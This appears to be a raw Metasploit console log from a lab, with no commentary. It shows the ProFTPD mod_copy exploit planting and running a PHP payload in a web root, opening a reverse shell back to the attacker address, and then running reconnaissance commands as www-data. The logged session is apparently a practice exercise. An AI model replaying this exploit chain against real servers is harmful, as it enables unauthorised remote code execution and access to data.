 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.60.5:4444
[*] 192.168.60.7:80 - 192.168.60.7:21 - Connected to FTP server
[*] 192.168.60.7:80 - 192.168.60.7:21 - Sending copy commands to FTP server
[*] 192.168.60.7:80 - Executing PHP payload /A53SnZ.php
[+] 192.168.60.7:80 - Deleted /var/www/html//A53SnZ.php
[*] Command shell session 1 opened (192.168.60.5:4444 → 192.168.60.7:44243) at 2024-02-22 13:05:51 +0100
uname -a
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
w
12:06:00 up 53 min,  0 users,  load average: 0.74, 0.81, 0.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
pwd
/var/www/html
ls
chat
drupal
payroll_app.php
phpmyadmin